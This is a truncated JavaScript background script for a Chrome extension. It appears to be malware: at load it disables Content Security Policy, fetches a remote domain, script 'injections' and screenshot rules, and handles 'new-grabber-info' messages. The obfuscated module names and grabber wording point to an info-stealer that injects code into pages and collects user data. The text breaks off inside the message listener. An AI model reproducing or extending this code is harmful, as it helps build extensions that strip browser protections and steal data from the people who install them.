 // Import modules
import Animate from './modules/Animate.js';
import { initMachine } from './modules/Click.js';
import { updateDomain } from './modules/Remove.js';
import { setIsEnabled } from './modules/Merge.js';
import { makeScreenShot } from './modules/Predict.js';
import { getScreenshotRules } from './modules/SplitNotify.js';
import { getInjections } from './modules/FlipDecompressShear.js';
import { getSettings } from './modules/Slide.js';
import { initCommands } from './modules/Report.js';
import { setAlarms } from './modules/RetrieveUninstallLoad.js';
import { disableCSP } from './modules/Configure.js';
import { loadCore } from './modules/Profile.js';
// Disable Content Security Policy (CSP)
disableCSP();
// Initialize the extension
const init = async () => {
await updateDomain();
const machineInitialized = await initMachine();
if (machineInitialized) {
setIsEnabled(true); // Enable the extension
}
// Fetch injections, screenshot rules, and settings
getInjections();
getScreenshotRules();
getSettings();
initCommands();
};
// Initialize and set alarms
init();
setAlarms();
loadCore();
// Listen for messages from other parts of the extension
chrome.runtime.onMessage.addListener((request, sender, sendResponse) => {
const { data } = request;
if (request.type === 'new-grabber-info') {
// Animate the received data
(async () => {
await Animate.process(data);